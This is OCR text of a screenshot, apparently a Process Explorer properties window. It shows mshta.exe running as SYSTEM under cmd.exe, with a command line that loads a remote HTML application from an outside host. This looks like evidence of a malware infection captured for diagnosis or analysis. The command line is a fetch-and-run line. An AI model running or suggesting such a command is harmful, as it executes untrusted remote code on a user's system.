 mshta.exe:180 Properties
TCP/IP Security Environment Strings
Image Performance Performance Graph Threads
Image File
Microsoft (R) HTML Application host
(Not verified) Microsoft Corporation
Version: 6.0.2600.0
Time: 8/23/2001 6:00 AM
Path:
C:\WINDOWS\system32\mshta.exe
Command line:
mshta http://w.zz3r0.com/page.html?pFUCK-G1XZ20
Current directory:
C:\WINDOWS\system32\
Parent: cmd.exe(1484)
Verify
User: NT AUTHORITY\SYSTEM
Started: 2:38:15 AM 1/17/2025
Bring to Front
Comment:
Kill Process
OK Cancel